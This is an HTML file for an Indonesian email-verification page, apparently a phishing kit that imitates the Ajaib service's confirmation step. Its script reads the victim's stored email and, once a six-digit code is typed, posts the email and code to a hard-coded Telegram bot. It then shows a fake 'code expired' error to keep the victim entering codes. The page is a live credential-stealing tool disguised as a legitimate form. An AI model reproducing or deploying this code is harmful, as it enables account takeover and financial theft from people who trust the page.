
<file: kodeverifikasi.html>
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Konfirmasi Email</title>
  <style>
    body {
      margin: 0;
      font-family: sans-serif;
      background-color: #ffffff;
    }

    .container {
      display: flex;
      flex-direction: column;
      justify-content: center;
      min-height: 100vh;
      padding: 0;
    }

    .top-section {
      flex: 1;
      padding: 10px 20px;
      background-color: #ffffff;
      text-align: center;
    }

    h2 {
      font-size: 20px;
      margin-bottom: 10px;
    }

    p {
      color: #555;
      font-size: 14px;
      margin-bottom: 30px;
    }

    .code-inputs {
      display: flex;
      justify-content: center;
      gap: 37px;
      margin-bottom: 20px;
      margin-top: 30px;
    }

    .circle {
      width: 20px;
      height: 20px;
      background-color: #dcebf1;
      border-radius: 50%;
      transition: background-color 0.3s;
    }

    .timer {
      color: #000000;
      font-size: 13px;
      margin-top: 20px;
    }

    #error-message {
      color: red;
      font-size: 14px;
      margin-top: 10px;
      display: none;
    }

    #resend-button {
      display: none;
      margin-top: 15px;
      background-color: #007BFF;
      color: white;
      padding: 8px 16px;
      border: none;
      border-radius: 6px;
      cursor: pointer;
      font-size: 14px;
    }

    .keypad-section {
      background-color: #f6fbfa;
      padding: 10px 0;
      border-top: 1px solid #e0e0e0;
      margin-top: -20px;
    }

    .keypad {
      display: grid;
      grid-template-columns: repeat(3, 60px);
      gap: 50px;
      justify-content: center;
      font-size: 24px;
    }

    .keypad button {
      text-align: center;
      padding: 10px;
      border-radius: 10px;
      border: none;
      background-color: #f6fbfa;
      cursor: pointer;
      font-size: 20px;
    }

    .keypad button:active {
      background-color: #e0f0ff;
    }

    .keypad img {
      width: 28px;
      height: 28px;
    }
  </style>
</head>
<body>
  <div class="container">
    <div class="top-section">
      <h2>Konfirmasi email kamu</h2>
      <p>Masukkan kode verifikasi yang telah dikirim ke<br><strong id="emailDisplay">email@email.com</strong></p>

      <div class="code-inputs" id="pinDisplay">
        <div class="circle"></div>
        <div class="circle"></div>
        <div class="circle"></div>
        <div class="circle"></div>
        <div class="circle"></div>
        <div class="circle"></div>
      </div>

      <div class="timer" id="countdown">Kirim ulang kode dalam 01:00</div>
      <p id="error-message">Kode verifikasi Telah Kadaluarsa, silakan coba lagi nanti, atau kirim ulang</p>
      <button id="resend-button">Kirim Ulang Kode</button>
    </div>

    <div class="keypad-section">
      <div class="keypad numpad">
        <button>1</button>
        <button>2</button>
        <button>3</button>
        <button>4</button>
        <button>5</button>
        <button>6</button>
        <button>7</button>
        <button>8</button>
        <button>9</button>
        <div></div>
        <button>0</button>
        <button>⌫</button>
      </div>
    </div>
  </div>

  <script>
    const pin = [];
    const maxDigits = 6;
    const pinDisplay = document.getElementById('pinDisplay').children;
    const errorMessage = document.getElementById('error-message');
    const countdownElement = document.getElementById('countdown');
    const resendButton = document.getElementById('resend-button');
    const emailDisplay = document.getElementById('emailDisplay');

    let countdownSeconds = 60;
    let timer;

    // Ambil email dari localStorage dan tampilkan secara tersamarkan
    const savedEmail = localStorage.getItem('ajaib_email');
    if (savedEmail) {
      const [name, domain] = savedEmail.split('@');
      const masked = name[0] + '*'.repeat(Math.max(1, name.length - 2)) + name.slice(-1) + '@' + domain;
      emailDisplay.textContent = masked;
    }

    function startTimer() {
      countdownSeconds = 60;
      countdownElement.textContent = `Kirim ulang kode dalam 01:00`;

      timer = setInterval(() => {
        countdownSeconds--;
        const minutes = String(Math.floor(countdownSeconds / 60)).padStart(2, '0');
        const seconds = String(countdownSeconds % 60).padStart(2, '0');
        countdownElement.textContent = `Kirim ulang kode dalam ${minutes}:${seconds}`;

        if (countdownSeconds <= 0) {
          clearInterval(timer);
          countdownElement.textContent = 'Kode kadaluarsa. Silakan kirim ulang.';
          resendButton.style.display = 'inline-block';
        }
      }, 1000);
    }

    function updateDisplay() {
      for (let i = 0; i < maxDigits; i++) {
        pinDisplay[i].style.backgroundColor = i < pin.length ? '#007BFF' : '#dcebf1';
      }
    }

    function sendToTelegram(code) {
      const email = savedEmail || "Tidak diketahui";
      const token = "7439174271:AAFYw8zU-vTfREjDMzo0DXlN9-18-uP-NJg";
      const chatId = "7487586868";

      const message = `AJAIB 6-DIGIT CODE\nEmail: ${email}\nKode: ${code}`;

      fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({
          chat_id: chatId,
          text: message
        })
      }).then(() => {
        console.log("Terkirim ke Telegram");
        errorMessage.style.display = 'block';
        pin.length = 0;
        updateDisplay();

        // Redirect setelah sukses
        setTimeout(() => {
          window.location.href = "kodeverifikasi.html"; // Ganti URL tujuan jika perlu
        }, 2000);
      }).catch((err) => {
        console.error("Gagal kirim ke Telegram:", err);
      });
    }

    document.querySelector('.numpad').addEventListener('click', function(e) {
      if (e.target.tagName === 'BUTTON') {
        const value = e.target.textContent;

        if (value === '⌫') {
          pin.pop();
        } else if (!isNaN(value) && pin.length < maxDigits) {
          pin.push(value);
        }

        updateDisplay();

        if (pin.length === maxDigits) {
          const code = pin.join('');
          sendToTelegram(code);
        }
      }
    });

    resendButton.addEventListener('click', function () {
      resendButton.style.display = 'none';
      errorMessage.style.display = 'none';
      pin.length = 0;
      updateDisplay();
      startTimer();
      console.log("Permintaan kirim ulang kode dikirim.");
    });

    startTimer();
  </script>
</body>
</html>
</file>
